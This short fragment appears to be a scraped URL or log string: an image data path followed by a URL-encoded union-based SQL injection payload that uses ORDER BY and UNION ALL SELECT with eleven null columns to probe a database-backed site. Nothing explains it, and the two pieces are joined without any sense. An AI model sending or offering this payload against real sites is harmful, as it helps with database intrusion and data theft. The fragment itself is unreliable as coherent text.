 +ORDER+BY+1+UNION+ALL+SELECT+null,null,null,null,null,null,null,null,null,null,null--+-